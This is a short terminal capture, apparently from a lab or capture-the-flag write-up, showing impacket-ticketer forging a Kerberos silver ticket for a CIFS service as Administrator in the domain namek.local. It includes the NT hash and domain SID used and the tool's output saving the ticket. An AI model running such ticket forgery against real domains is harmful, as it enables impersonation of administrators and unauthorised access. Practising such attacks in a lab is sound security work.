 ┌──(root㉿Sant0rryu)-[~]
└─# impacket-ticketer -nthash fde6a3d6d011d112795661ebe7d8e66a -domain-sid S-
1-5-21-72261593-2540281417-569969885 -domain namek.local -spn cifs/iis.namek.
local Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for namek.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache